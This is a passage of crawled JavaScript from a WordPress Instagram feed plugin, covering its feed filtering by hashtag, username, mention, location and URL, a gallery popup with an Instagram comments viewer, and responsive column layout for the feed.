  for (var i = 0; i < pieces.length; i++) {

    if (pieces[i] == '') {
      foundFlag++;
    } else {
      foundFlag = 0;
    }

    if (foundFlag > 0) {
      pieces.splice(i, 1);
      foundFlag--;
      i--;
    }

  }
  string = pieces.join(' ');
  return string;
}


wdi_front.isEmptyObject = function (obj)
{
  for (var prop in obj) {
    if (obj.hasOwnProperty(prop))
      return false;
  }
  return true
}


var WDIFeed = function (obj)
{
  this['data'] = obj['data']
  this['dataCount'] = obj['dataCount']
  this['feed_row'] = obj['feed_row']
  this['usersData'] = obj['usersData']
};

/**
 * Iterates through all filter objects and filters response accroding to them
 * @param  {Object} response    [instagram API response]
 * @param  {Object} args        [some custom arguments ]
 * @return {Object}             [instagram API response]
 */
WDIFeed.prototype.conditionalFilter = function (response, args)
{

  var currentFeed = this,
    conditional_filter_type = currentFeed.feed_row.conditional_filter_type,
    filters = currentFeed.feed_row.conditional_filters;


  if (args.ignoreFiltering == true) {

  } else {

    /**
     * Get rid of duplicate media
     */
    response = this.avoidDuplicateMedia(response);
  }


  //if filters json is invalid then return response without filtering
  if (!wdi_front.isJsonString(filters)) {
    return response;
  } else {
    filters = JSON.parse(filters);
    if (filters.length == 0) {
      return response;
    }
  }


  if (currentFeed.feed_row.conditional_filter_enable == '0') {
    return response;
  }


  //console.log('filtering');
  //increase counter for determing request count if this counter is more then
  //currentFeed.maxConditionalFiltersRequestCount then program will terminate recursion loop
  currentFeed.instagramRequestCounter++;

  switch (conditional_filter_type) {
    case 'AND':
    {
      response = this.applyANDLogic(response, filters, currentFeed);
      break;
    }
    case 'OR':
    {
      response = this.applyORLogic(response, filters, currentFeed)
      break;
    }
    case 'NOR':
    {
      response = this.applyNORLogic(response, filters, currentFeed)
      break;
    }
    default:
    {
      break;
    }
  }


  return response;
}


/**
 * Return those elements which meet filters conditions
 * @param  {Object} response [instagram API response]
 * @param  {Array} filters   [Array of filter objects]
 * @return {Object}          [filtered response]
 */
WDIFeed.prototype.applyANDLogic = function (response, filters)
{
  var currentFeed = this;
  for (var i = 0; i < filters.length; i++) {
    response = this.filterResponse(response, filters[i]);
  }

  return response;
}

/**
 * Return those elements which meet filters conditions
 * @param  {Object} response [instagram API response]
 * @param  {Array} filters   [Array of filter objects]
 * @return {Object}          [filtered response]
 */
WDIFeed.prototype.applyORLogic = function (response, filters)
{
  var currentFeed = this;
  var allData = [],
    res,
    mergedData = [],
    returnObject,
    media;

  for (var i = 0; i < filters.length; i++) {
    res = this.filterResponse(response, filters[i]);
    allData = allData.concat(res['data']);
    res = {};
  }

  for (i = 0; i < allData.length; i++) {
    media = allData[i];
    if (!this.mediaExists(media, mergedData) && !this.mediaExists(media, currentFeed.dataStorageList)) {
      mergedData.push(media);
    }
  }

  returnObject = {
    data: mergedData,
    meta: response['meta'],
    pagination: response['pagination']
  }
  return returnObject;
}


/**
 * Return those elements which meet filters conditions
 * @param  {Object} response [instagram API response]
 * @param  {Array} filters   [Array of filter objects]
 * @return {Object}          [filtered response]
 */
WDIFeed.prototype.applyNORLogic = function (response, filters)
{

  var res = response,
    currentFeed = this,
    matchedData = this.applyORLogic(response, filters, currentFeed),
    mergedData = [],
    returnObject;

  for (var i = 0; i < res['data'].length; i++) {
    if (!this.mediaExists(res['data'][i], matchedData['data'])) {
      mergedData.push(res['data'][i]);
    }
  }

  returnObject = {
    data: mergedData,
    meta: res['meta'],
    pagination: res['pagination']
  }
  return returnObject;
}


WDIFeed.prototype.mediaExists = function (media, array)
{

  for (var i = 0; i < array.length; i++) {
    if (media['id'] == array[i]['id']) {
      return true;
    }
  }
  return false;
}


/**
 * checks filter type and calls corresponding function for filtering
 * @param  {Object} response                [instagram API response]
 * @param  {Object} filter                  [filter object created in backend]
 * @return {Object}                         [filtered response]
 */
WDIFeed.prototype.filterResponse = function (response, filter)
{

  switch (filter.filter_type) {
    case 'hashtag':
    {
      return this.filterByHashtag(response, filter);
      break;
    }
    case 'username':
    {
      return this.filterByUsername(response, filter);
      break;
    }
    case 'mention':
    {
      return this.filterByMention(response, filter);
      break;
    }
    case 'description':
    {
      return this.filterByDescription(response, filter);
      break;
    }
    case 'location':
    {
      return this.filterByLocation(response, filter);
      break;
    }
    case 'url':
    {
      return this.filterByUrl(response, filter);
      break;
    }
  }
}


/**
 * filters data by given hastag filter and returns filtered response
 * @param  {Object} response [instagram API response]
 * @param  {Object} filter   [hashtag filter object]
 * @return {Object}          [filtered response]
 */
WDIFeed.prototype.filterByHashtag = function (response, filter)
{
  var filteredResponse = [],
    currentTag,
    media,
    returnObject;

  for (var i = 0; i < response['data'].length; i++) {
    media = response['data'][i];
    for (var j = 0; j < media['tags'].length; j++) {
      tag = media['tags'][j];
      if (tag.toLowerCase() == filter.filter_by.toLowerCase()) {

        filteredResponse.push(media);
      }
    }
  }


  returnObject = {
    data: filteredResponse,
    meta: response['meta'],
    pagination: response['pagination']
  }
  return returnObject;
}

/**
 * filters data by given username filter and returns filtered response
 * @param  {Object} response [instagram API response]
 * @param  {Object} filter   [hashtag filter object]
 * @return {Object}          [filtered response]
 */
WDIFeed.prototype.filterByUsername = function (response, filter)
{
  var filteredResponse = [],
    media,
    returnObject;

  for (var i = 0; i < response['data'].length; i++) {
    media = response['data'][i];
    if (media.user.username.toLowerCase() == filter.filter_by.toLowerCase()) {
      filteredResponse.push(media);
    }
  }


  returnObject = {
    data: filteredResponse,
    meta: response['meta'],
    pagination: response['pagination']
  }
  return returnObject;
}


/**
 * filters data by given mention filter and returns filtered response
 * @param  {Object} response [instagram API response]
 * @param  {Object} filter   [hashtag filter object]
 * @return {Object}          [filtered response]
 */
WDIFeed.prototype.filterByMention = function (response, filter)
{
  var filteredResponse = [],
    media, captionText, returnObject;
  for (var i = 0; i < response['data'].length; i++) {
    media = response['data'][i];
    if (media['caption'] !== null) {
      captionText = media['caption']['text'].toLowerCase();
      if (captionText.indexOf('@' + filter.filter_by.toLowerCase()) != -1) {

        filteredResponse.push(media);
      }
    }
  }

  returnObject = {
    data: filteredResponse,
    meta: response['meta'],
    pagination: response['pagination']
  }
  return returnObject;
}


/**
 * filters data by given description filter and returns filtered response
 * @param  {Object} response [instagram API response]
 * @param  {Object} filter   [hashtag filter object]
 * @return {Object}          [filtered response]
 */
WDIFeed.prototype.filterByDescription = function (response, filter)
{
  var filteredResponse = [],
    media, captionText, returnObject;

  for (var i = 0; i < response['data'].length; i++) {
    media = response['data'][i];
    if (media['caption'] !== null) {

      captionText = media['caption']['text'].toLowerCase();
      captionText = wdi_front.replaceNewLines(captionText);
      var searchkey = filter.filter_by.toLowerCase();

      if (wdi_front.regexpTestCaption(captionText, searchkey)) {
        filteredResponse.push(media);
      }
    }
  }

  returnObject = {
    data: filteredResponse,
    meta: response['meta'],
    pagination: response['pagination']
  }

  return returnObject;
}


/**
 * filters data by given location filter and returns filtered response
 * @param  {Object} response [instagram API response]
 * @param  {Object} filter   [hashtag filter object]
 * @return {Object}          [filtered response]
 */
WDIFeed.prototype.filterByLocation = function (response, filter)
{
  var filteredResponse = [],
    media, locationId, returnObject;
  for (var i = 0; i < response['data'].length; i++) {
    media = response['data'][i];

    if (media['location'] !== null) {
      locationId = media['location']['id'];
      if (locationId == filter.filter_by) {
        filteredResponse.push(media);
      }
    }
  }

  returnObject = {
    data: filteredResponse,
    meta: response['meta'],
    pagination: response['pagination']
  }
  return returnObject;
}


/**
 * filters data by given url filter and returns filtered response
 * @param  {Object} response [instagram API response]
 * @param  {Object} filter   [hashtag filter object]
 * @return {Object}          [filtered response]
 */

WDIFeed.prototype.filterByUrl = function (response, filter)
{
  var filteredResponse = [],
    media, id, returnObject, filter_by;

  filter.filter_by = this.getIdFromUrl(filter.filter_by);

  for (var i = 0; i < response['data'].length; i++) {
    media = response['data'][i];

    if (media['link'] !== null) {
      id = this.getIdFromUrl(media['link']);
      if (id == filter.filter_by) {
        filteredResponse.push(media);
      }
    }
  }

  returnObject = {
    data: filteredResponse,
    meta: response['meta'],
    pagination: response['pagination']
  }
  return returnObject;
}

/**
 * gets id of media from url, this id is not the one which comes with api request
 * @param  {String} url [media url]
 * @return {String}
 */
WDIFeed.prototype.getIdFromUrl = function (url)
{
  var url_parts = url.split('/'),
    id = false;
  for (var i = 0; i < url_parts.length; i++) {
    if (url_parts[i] == 'p') {
      if (typeof url_parts[i + 1] != 'undefined') {
        id = url_parts[i + 1];
        break;
      }
    }
  }
  ;
  return id;
}


/**
 * Iterates throught response data and remove duplicate media
 * @param  {Object} response [Instagram API request]
 * @return {Object}          [response]
 */
WDIFeed.prototype.avoidDuplicateMedia = function (response)
{
  var data = response['data'],
    uniqueData = [],
    returnObject = {};

  for (var i = 0; i < data.length; i++) {
    if (!this.mediaExists(data[i], this.dataStorageList) && !this.mediaExists(data[i], uniqueData) && !this.mediaExists(data[i], this.conditionalFilterBuffer)) {
      uniqueData.push(data[i]);
    }
  }

  this.conditionalFilterBuffer = this.conditionalFilterBuffer.concat(uniqueData);

  returnObject = {
    data: uniqueData,
    meta: response['meta'],
    pagination: response['pagination']
  }

  return returnObject;

}


/* stores data from objects array into global variable */
WDIFeed.prototype.storeRawData = function (objects, variable)
{
  var _this = this;
  if (typeof this[variable] == "object" && typeof this[variable].length == "number") {
    //checks if in golbal storage user already exisit then it adds new data to user old data
    //else it simple puches new user with it's data to global storage
    for (var i = 0; i < objects.length; i++) {


      var hash_id = "";
      if (wdi_front.isHashtag(objects[i].user_id)) {
        hash_id = objects[i].pagination.next_max_tag_id;
      }
      else
        if (_this.feed_row.liked_feed == 'liked') {
          hash_id = objects[i].pagination.next_max_like_id;
          if (typeof hash_id == "undefined") {
            hash_id = "";
          }
        }
        else {
          
          /*strange bug sometimes happening in instagram API when user feed pagination is null*/
          if(objects[i].pagination == null){
            objects[i].pagination = [];
          }

          hash_id = objects[i].pagination.next_max_id;
          if (typeof hash_id == "undefined") {
            hash_id = "";
          }


        }

      if (typeof this[variable][i] == "undefined") {
        this[variable].push({
          data: objects[i].data,
          index: 0,
          locked: false,
          hash_id: hash_id,
          usersDataFinished: false,
          userId: objects[i].user_id,
          length: function ()
          {
            return this.data.length - this.index;
          },
          getData: function (num)
          {
            var data = this.data.slice(this.index, this.index + num);
            this.index += Math.min(num, this.length());

            if (this.index == this.data.length && this.locked == true && this.usersDataFinished == false) {

              for (var j = 0; j < _this.usersData.length; j++) {
                if (_this.usersData[j]['user_id'] == this.userId) {
                  _this.usersData[j].finished = "finished";
                  this.usersDataFinished = true;
                  break;
                }
              }
            }
            return data;
          }
        });
      } else {
        if (this[variable][i].locked == false) {

          if (hash_id != this[variable][i].hash_id) {
            this[variable][i].data = this[variable][i].data.concat(objects[i].data);
            this[variable][i].hash_id = hash_id;
          } else {
            this[variable][i].locked = true;

          }
        }

      }
    }
  }

}


wdi_front.updateUsersIfNecessary = function (currentFeed)
{
  var users = currentFeed.feed_users;
  var ifUpdateNecessary = false;

  for (var i = 0; i < users.length; i++) {
    if ("#" == users[i].username.substr(0, 1)) {
      users[i].id = users[i].username;
      continue;
    }
    if ("" == users[i].id || 'username' == users[i].id) {

      ifUpdateNecessary = true;
      currentFeed.instagram.searchForUsersByName(users[i].username, {
        success: function (res)
        {
          if (res.meta.code == 200 && res.data.length > 0) {

            var found = false;

            for (var k = 0; k < res.data.length; k++) {
              if (res.data[k].username == res.args.username) {
                found = true;
                break;
              }
            }

            if (found) {
              for (var j = 0; j < users.length; j++) {
                if (res.data[k].username == users[j].username) {
                  users[j].id = res.data[k].id;
                }
              }
            }


          }

          var noid_user_left = false;
          for (var m = 0; m < users.length; m++) {
            if (users[m].id == "" || users[m].id == "username") {
              noid_user_left = true;
              break;
            }
          }
          if (!noid_user_left) {
            currentFeed.feed_row.feed_users = JSON.stringify(users);
            wdi_front.init(currentFeed);
          }

        },
        username: users[i].username
      });
    }
  }

  return ifUpdateNecessary;
}








if(typeof wdi_ajax.ajax_response != "undefined"){
  jQuery( document ).one('ajaxStop', function() {

    if (wdi_front['type'] != 'not_declared') {

      wdi_front.clickOrTouch = wdi_front.detectEvent();
      //initializing all feeds in the page
      wdi_front.globalInit();
    } else {
      return;
    }
  });


}
else{
  jQuery(document).ready(function ()
  {


    if (wdi_front['type'] != 'not_declared') {
      wdi_front.clickOrTouch = wdi_front.detectEvent();
      //initializing all feeds in the page
      wdi_front.globalInit();
    } else {
      return;
    }

  });
}




--- FILE ---
content_type: application/javascript
request_url: https://www.losethestraps.com/wp-content/plugins/wd-instagram-feed/js/gallerybox/wdi_gallery_box.js?ver=2.1.21
body_size: 3862
content:
var isPopUpOpened = false;

function wdi_spider_createpopup(url, current_view, width, height, duration, description, lifetime, currentFeed) {

  url = url.replace(/&#038;/g, '&');
  if (isPopUpOpened) {
    return
  };
  isPopUpOpened = true;
  if (wdi_spider_hasalreadyreceivedpopup(description) || wdi_spider_isunsupporteduseragent()) {
    return;
  }

  jQuery("html").attr("style", "overflow:hidden !important;");
  jQuery("#wdi_spider_popup_loading_" + current_view).css({
    display: "block"
  });
  jQuery("#wdi_spider_popup_overlay_" + current_view).css({
    display: "block"
  });

  //  jQuery.get(url, function(data) {
  //    ;
  // 	var popup = jQuery(
  //    '<div id="wdi_spider_popup_wrap" class="wdi_spider_popup_wrap" style="' + 
  //          ' width:' + width + 'px;' +
  //          ' height:' + height + 'px;' + 
  //          ' margin-top:-' + height / 2 + 'px;' + 
  //          ' margin-left: -' + width / 2 + 'px; ">' +    
  //    data + 
  //    '</div>')
  // 		.hide()
  // 		.appendTo("body");

  // 	wdi_spider_showpopup(description, lifetime, popup, duration);
  // }).success(function(jqXHR, textStatus, errorThrown) {
  //    jQuery("#wdi_spider_popup_loading_" + current_view).css({display: "none !important;"});
  //  });
  ///////////////////////////////////////

  jQuery.ajax({
    type: 'POST',
    url: url,
    dataType: 'text',
    data: {
      action: 'WDIGalleryBox',
      image_rows: JSON.stringify(currentFeed.parsedData),
      feed_id: currentFeed.feed_row['id'],
      feed_counter: currentFeed.feed_row['wdi_feed_counter'],
    },
    success: function(response) {


      var popup = jQuery(
          '<div id="wdi_spider_popup_wrap" class="wdi_spider_popup_wrap" style="' +
          ' width:' + width + 'px;' +
          ' height:' + height + 'px;' +
          ' margin-top:-' + height / 2 + 'px;' +
          ' margin-left: -' + width / 2 + 'px; ">' +
          response +
          '</div>')
        .hide()
        .appendTo("body");
      wdi_spider_showpopup(description, lifetime, popup, duration);
      jQuery("#wdi_spider_popup_loading_" + current_view).css({
        display: "none !important;"
      });
    }
  });
  /////////////////////////////////////////
}

function wdi_spider_showpopup(description, lifetime, popup, duration) {
  isPopUpOpened = true;
  popup.show();

  wdi_spider_receivedpopup(description, lifetime);
}

function wdi_spider_hasalreadyreceivedpopup(description) {
  if (document.cookie.indexOf(description) > -1) {
    delete document.cookie[document.cookie.indexOf(description)];
  }
  return false;
}

function wdi_spider_receivedpopup(description, lifetime) {
  var date = new Date();
  date.setDate(date.getDate() + lifetime);
  document.cookie = description + "=true;expires=" + date.toUTCString() + ";path=/";
}

function wdi_spider_isunsupporteduseragent() {
  return (!window.XMLHttpRequest);
}

function wdi_spider_destroypopup(duration) {


  if (document.getElementById("wdi_spider_popup_wrap") != null) {
    wdi_comments_manager.popup_destroyed();

    if (typeof jQuery().fullscreen !== 'undefined' && jQuery.isFunction(jQuery().fullscreen)) {
      if (jQuery.fullscreen.isFullScreen()) {
        jQuery.fullscreen.exit();
      }
    }
    if (typeof enable_addthis != "undefined" && enable_addthis) {
      jQuery(".at4-share-outer").hide();
    }
    setTimeout(function() {
      jQuery(".wdi_spider_popup_wrap").remove();
      jQuery(".wdi_spider_popup_loading").css({
        display: "none"
      });
      jQuery(".wdi_spider_popup_overlay").css({
        display: "none"
      });
      jQuery(document).off("keydown");
      jQuery("html").attr("style", "");
    }, 20);
  }
  isPopUpOpened = false;
  var isMobile = (/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test(navigator.userAgent.toLowerCase()));
  var viewportmeta = document.querySelector('meta[name="viewport"]');
  if (isMobile && viewportmeta) {
    viewportmeta.content = 'width=device-width, initial-scale=1';
  }
  var scrrr = jQuery(document).scrollTop();
  window.location.hash = "";
  jQuery(document).scrollTop(scrrr);
  clearInterval(wdi_playInterval);
}


Object.size = function(obj) {
  var size = 0,
    key;
  for (key in obj) {
    if (obj.hasOwnProperty(key)) size++;
  }
  return size;
};

function wdi_spider_ajax_save(form_id, image_id) {


  wdi_comments_manager.init(image_id);


  // var post_data = {};
  // post_wdi_data["wdi_name"] = jQuery("#wdi_name").val();
  // post_wdi_data["wdi_comment"] = jQuery("#wdi_comment").val();
  // post_wdi_data["wdi_email"] = jQuery("#wdi_email").val();
  // post_wdi_data["wdi_captcha_input"] = jQuery("#wdi_captcha_input").val();
  // post_wdi_data["ajax_task"] = jQuery("#ajax_task").val();
  // post_wdi_data["image_id"] = jQuery("#image_id").val();
  // post_wdi_data["comment_id"] = jQuery("#comment_id").val();
  // // Loading.
  // jQuery("#ajax_loading").css('height', jQuery(".wdi_comments").css('height'));
  // jQuery("#opacity_div").css('width', jQuery(".wdi_comments").css('width'));
  // jQuery("#opacity_div").css('height', jQuery(".wdi_comments").css('height'));
  // jQuery("#loading_div").css('width', jQuery(".wdi_comments").css('width'));
  // jQuery("#loading_div").css('height', jQuery(".wdi_comments").css('height'));
  // document.getElementById("opacity_div").style.display = '';
  // document.getElementById("loading_div").style.display = 'table-cell';
  // jQuery.post(
  //   jQuery('#' + form_id).attr('action'),
  //   post_data,

  //   function (data) {
  //     var str = jQuery(data).find('.wdi_comments').html();
  //     jQuery('.wdi_comments').html(str);
  //   }
  // ).success(function(jqXHR, textStatus, errorThrown) {
  //   document.getElementById("opacity_div").style.display = 'none';
  //   document.getElementById("loading_div").style.display = 'none';
  //   // Update scrollbar.
  //   jQuery(".wdi_comments").mCustomScrollbar({scrollInertia: 150});
  //   // Bind comment container close function to close button.
  //   jQuery(".wdi_comments_close_btn").click(wdi_comment);
  // });

  // if (event.preventDefault) {
  // event.preventDefault();
  // }
  // else {
  // event.returnValue = false;
  // }
  return false;
}


wdi_comments_manager = {
  media_id: '',
  mediaComments: [],
  /*all comments*/
  load_more_count: 10,
  commentCounter: 0,
  /* current comments counter*/
  currentKey: -1,
  /*iamge id*/
  init: function(image_id) {


    /*initializing instagram object which will handle all instagram api requests*/
    this.instagram = new WDIInstagram();
    this.instagram.addToken(wdi_front.access_token);


    if (this.currentKey != image_id) {
      this.currentKey = image_id;

      this.reset_comments();
    } else {
      /*open close*/
      /*do nothing*/
    }
  },
  reset_comments: function() {
    jQuery('#wdi_load_more_comments').remove();
    jQuery('#wdi_added_comments').html('');
    //currentImage = wdi_data[this.currentKey];
    this.commentCounter = 0;
    this.media_id = wdi_data[this.currentKey]['id'];

    this.getAjaxComments(this.currentKey);


    //this.showComments(currentImage['comments_data']);


  },
  popup_destroyed: function() {
    this.media_id = '';
    this.mediaComments = []; /*all comments*/
    this.commentCounter = 0; /* current comments counter**/
    this.currentKey = -1;

  },

  //function for dispaying comments
  showComments: function(comments, count) {

    if (Object.size(comments) - this.commentCounter - count < 0 || count === undefined) {
      count = Object.size(comments) - this.commentCounter;
    }
    var counter = this.commentCounter;
    for (i = Object.size(comments) - counter - 1; i >= Object.size(comments) - counter - count; i--) {
      this.commentCounter++;
      var commentText = (comments[i]['text']);
      commentText = this.filterCommentText(commentText);
      var username = (comments[i]['from']['username']);
      var profile_picture = (comments[i]['from']['profile_picture']);
      var singleComment = jQuery('<div class="wdi_single_comment"></div>');
      singleComment.append(jQuery('<p class="wdi_comment_header_p"><span class="wdi_comment_header"><a target="_blank" href="//instagram.com/' + username + '"><img style="height:25px;width:25px;border-radius:25px" src="' + profile_picture + '">   ' + username + '</a></span><span class="wdi_comment_date">' + wdi_front.convertUnixDate(comments[i]['created_time']) + '</span></p>'));
      singleComment.append(jQuery('<div class="wdi_comment_body_p"><span class="wdi_comment_body"><p>' + commentText + '</p></span></div>'));
      jQuery('#wdi_added_comments').prepend(singleComment);
    }
    
    this.updateScrollbar();

  },

  //function for updating scrollbar
  updateScrollbar: function() {
    var wdi_comments = jQuery('#wdi_comments');
    var wdi_added_comments = jQuery('#wdi_added_comments');
    //jQuery('#wdi_load_more_comments').remove();
    jQuery('.wdi_comments').attr('class', 'wdi_comments');
    jQuery('.wdi_comments').html('');

    /*restore load more button*/

    // if(jQuery('#wdi_load_more_comments').length===0){
    //    wdi_added_comments.prepend(jQuery('<p id="wdi_load_more_comments" class="wdi_load_more_comments">Load more</p>'));
    //   jQuery('#wdi_load_more_comments').on('click',function(){
    //     wdi_comments_manager.showComments(wdi_comments_manager.mediaComments, wdi_comments_manager.load_more_count);
    //   });
    // }

    jQuery('.wdi_comments').append(wdi_comments);
    jQuery('.wdi_comments').append(wdi_added_comments);

    if (typeof jQuery().mCustomScrollbar !== 'undefined') {
      if (jQuery.isFunction(jQuery().mCustomScrollbar)) {
        jQuery(".wdi_comments").mCustomScrollbar({
          scrollInertia: 250
        });
      }
    }

    ////
    jQuery('.wdi_comments_close_btn').on('click', wdi_comment);
    //binding click event for loading more commetn by ajax


  },
  //get recent media comments
  getAjaxComments: function() {
   
    this.instagram.getRecentMediaComments(this.media_id, {
      success: function(response) {
        if (response == '' || response == undefined || response == null) {
          errorMessage = 'Network Error, please try again later :(';
          alert(errorMessage);
          return;
        }
        if (response['meta']['code'] != 200) {
          errorMessage = response['meta']['error_message'];
          alert(errorMessage);
          return;
        }

        wdi_comments_manager.mediaComments = response['data'];
        
        
        //ttt
        var currentImage = wdi_data[wdi_comments_manager.currentKey];
        currentImage['comments_data'] = response['data'];
        
        wdi_comments_manager.showComments(currentImage['comments_data'], wdi_comments_manager.load_more_count);
        wdi_comments_manager.ajax_comments_ready(response['data']);
      }
    });
  },
  ajax_comments_ready: function(response) {
    
    this.createLoadMoreAndBindEvent();
  },
  createLoadMoreAndBindEvent: function() {
    jQuery('#wdi_added_comments').prepend(jQuery('<p id="wdi_load_more_comments" class="wdi_load_more_comments">load more comments</p>'));
    jQuery('.wdi_comment_container #wdi_load_more_comments').on('click', function() {
      jQuery(this).remove();
      
      wdi_comments_manager.showComments(wdi_comments_manager.mediaComments, wdi_comments_manager.load_more_count);
      wdi_comments_manager.createLoadMoreAndBindEvent();
    });
  },
  /*
   * Filtesrs comment text and makes it instagram like comments
   */
  filterCommentText: function(comment) {
    var commentArray = comment.split(' ');
    var commStr = '';
    for (var i = 0; i < commentArray.length; i++) {
      switch (commentArray[i][0]) {
        case '@':
          {
            commStr += '<a target="blank" class="wdi_comm_text_link" href="//instagram.com/' + commentArray[i].substring(1, commentArray[i].length) + '">' + commentArray[i] + '</a> ';
            break;
          }
        case '#':
          {
            commStr += '<a target="blank" class="wdi_comm_text_link" href="//instagram.com/explore/tags/' + commentArray[i].substring(1, commentArray[i].length) + '">' + commentArray[i] + '</a> ';
            break;
          }
        default:
          {
            commStr += commentArray[i] + ' ';
          }
      }
    }
    commStr = commStr.substring(0, commStr.length - 1);
    return commStr;
  }


}


// Submit rating.
// function wdi_spider_rate_ajax_save(form_id) {
//   var post_data = {};
//   post_wdi_data["image_id"] = jQuery("#" + form_id + " input[name='image_id']").val();
//   post_wdi_data["rate"] = jQuery("#" + form_id + " input[name='score']").val();
//   post_wdi_data["ajax_task"] = jQuery("#rate_ajax_task").val();
//   jQuery.post(
//     jQuery('#' + form_id).attr('action'),
//     post_data,

//     function (data) {
//       var str = jQuery(data).find('#' + form_id).html();
//       jQuery('#' + form_id).html(str);
//     }
//   ).success(function(jqXHR, textStatus, errorThrown) {
//   });
//   // if (event.preventDefault) {
//     // event.preventDefault();
//   // }
//   // else {
//     // event.returnValue = false;
//   // }
//   return false;
// }

// Set value by ID.
function wdi_spider_set_input_value(input_id, input_value) {
  if (document.getElementById(input_id)) {
    document.getElementById(input_id).value = input_value;
  }
}

// Submit form by ID.
function wdi_spider_form_submit(event, form_id) {
  if (document.getElementById(form_id)) {
    document.getElementById(form_id).submit();
  }
  if (event.preventDefault) {
    event.preventDefault();
  } else {
    event.returnValue = false;
  }
}

// Check if required field is empty.
function wdi_spider_check_required(id, name) {
  if (jQuery('#' + id).val() == '') {
    alert(name + '* ' + wdi_objectL10n.wdi_field_required);
    jQuery('#' + id).attr('style', 'border-color: #FF0000;');
    jQuery('#' + id).focus();
    return true;
  } else {
    return false;
  }
}

// Check Email.
function wdi_spider_check_email(id) {
  if (jQuery('#' + id).val() != '') {
    var email = jQuery('#' + id).val().replace(/^\s+|\s+$/g, '');
    if (email.search(/^\w+((-\w+)|(\.\w+))*\@[A-Za-z0-9]+((\.|-)[A-Za-z0-9]+)*\.[A-Za-z0-9]+$/) == -1) {
      alert(wdi_objectL10n.wdi_mail_validation);
      return true;
    }
    return false;
  }
}

// Refresh captcha.
function wdi_captcha_refresh(id) {
  if (document.getElementById(id + "_img") && document.getElementById(id + "_input")) {
    srcArr = document.getElementById(id + "_img").src.split("&r=");
    document.getElementById(id + "_img").src = srcArr[0] + '&r=' + Math.floor(Math.random() * 100);
    document.getElementById(id + "_img").style.display = "inline-block";
    document.getElementById(id + "_input").value = "";
  }
}

function wdi_play_pause($this) {
  var video = $this.get(0);
  var regex = /firefox/i;
  var firefox = false;
  if (navigator.userAgent.match(regex)) {
    firefox = true;
  }
  if (!firefox) {
    if (!video.paused) {
      video.pause();
    } else {
      video.play();
    }
  }


}

--- FILE ---
content_type: application/javascript
request_url: https://www.losethestraps.com/wp-content/plugins/wd-instagram-feed/js/wdi_responsive.js?ver=2.1.21
body_size: 1904
content:
/////////////////////Responsive////////////////////
jQuery(document).ready(function ()
{

});

function wdi_responsive()
{
};

/*
 * Calculates current column layout and gives proper column classes
 */
wdi_responsive.columnControl = function (currentFeed, load, customWidth)
{
  currentFeed.openRows = [];
  if (load === 1) {
    var wrapper = jQuery('#wdi_feed_' + currentFeed.feed_row.wdi_feed_counter + " .wdi_feed_wrapper");
    var itemWidth = jQuery('#wdi_feed_' + currentFeed.feed_row.wdi_feed_counter + " .wdi_feed_item").css('width') + '';
    var containerWidth = wrapper.width();

    if (itemWidth.substr(itemWidth.length - 2, itemWidth.length) == 'px') {
      itemWidth = parseFloat(itemWidth);
    } else {
      itemWidth = 0.01 * containerWidth * parseFloat(itemWidth);
    }

    if (currentFeed.feed_row.feed_type == 'masonry') {
      var itemWidth = jQuery('#wdi_feed_' + currentFeed.feed_row.wdi_feed_counter + " .wdi_masonry_column").width();
    }

    if (customWidth != undefined) {
      itemWidth = customWidth;
    }
    var currentClass = wrapper.attr('wdi-res');
    var newClass = currentClass.substr(0, 8) + Math.round(containerWidth / itemWidth);
    wrapper.removeClass(currentClass);
    wrapper.attr('wdi-res', newClass);
    wrapper.addClass(newClass);


    //////////////////////////////////////////
    if (currentClass != newClass) {
      var colNum = newClass.substr(8, newClass.length);
      //updating free spaces for pagination view
      if (currentFeed.feed_row.feed_display_view == 'pagination') {
        currentFeed.freeSpaces = (Math.floor(currentFeed.feed_row.pagination_per_page_number / Math.round(containerWidth / itemWidth)) + 1) * Math.round(containerWidth / itemWidth) - currentFeed.feed_row.pagination_per_page_number;
        if (currentFeed.freeSpaces % colNum == 0) {
          currentFeed.freeSpaces = 0;
        }
        //updating pagination indexes for new layout
        currentFeed.resIndex = 0;
        var k = 0;
        jQuery('#wdi_feed_' + currentFeed.feed_row.wdi_feed_counter + ' .wdi_feed_item').each(function ()
        {
          jQuery(this).attr('wdi_res_index', currentFeed.resIndex);
          if ((k + 1) % currentFeed.feed_row.pagination_per_page_number === 0) {
            currentFeed.resIndex += currentFeed.freeSpaces + 1;
          } else {
            currentFeed.resIndex++;
          }
          k++;
        });

      }
    }


  } else {
    jQuery(window).resize(function ()
    {


      var wrapper = jQuery('#wdi_feed_' + currentFeed.feed_row.wdi_feed_counter + " .wdi_feed_wrapper");
      if (wrapper.length == 0) {
        return;
      }
      var itemWidth = jQuery('#wdi_feed_' + currentFeed.feed_row.wdi_feed_counter + " .wdi_feed_item").css('width') + '';
      var containerWidth = wrapper.width();

      if (itemWidth.substr(itemWidth.length - 2, itemWidth.length) == 'px') {
        itemWidth = parseFloat(itemWidth);
      } else {
        itemWidth = 0.01 * containerWidth * parseFloat(itemWidth);
      }

      var currentClass = wrapper.attr('wdi-res');


      //check if layout was changed then reposition masonry
      if (currentFeed.feed_row.feed_type == 'masonry') {
        var itemWidth = jQuery('#wdi_feed_' + currentFeed.feed_row.wdi_feed_counter + " .wdi_masonry_column").width();
      }
      var newClass = currentClass.substr(0, 8) + Math.round(containerWidth / itemWidth);
      wrapper.removeClass(currentClass);
      wrapper.attr('wdi-res', newClass);
      wrapper.addClass(newClass);


      //Feed type based configurations
      if (currentFeed.feed_row.feed_type === 'thumbnails') {
        //fixes row which was opened by user
        wdi_responsive.fixRow(currentFeed);
      }
      if (currentFeed.feed_row.feed_type === 'masonry') {
        //checking if layout changed then change masonry columns
        if (currentClass != newClass) {
          wdi_front.ajaxLoader(currentFeed);
          var colNum = newClass.substr(8, newClass.length);

          //clearing wrapper adn adding blank colums
          wrapper.html('');
          var newCols = '';
          for (var i = 0; i < colNum; i++) {
            newCols += '<div class="wdi_masonry_column" wdi_mas_col="' + i + '"></div>';
          }
          newCols += '<div class="clear">';
          wrapper.html(newCols);

          //resetting index variables
          currentFeed.imageIndex = 0;
          currentFeed.resIndex = 0;

          //inserting content again

          //fix sorting issue;
          var dataToBeDisplayed = currentFeed.displayedData;
          currentFeed.displayedData = [];
          wdi_front.masonryDisplayFeedItems(dataToBeDisplayed, currentFeed);
          wdi_front.applyFilters(currentFeed);
          wdi_front.allImagesLoaded(currentFeed);


        }
      }
      //////////////////////////////////////////
      if (currentClass != newClass) {
        var colNum = newClass.substr(8, newClass.length);
        //updating free spaces for pagination view
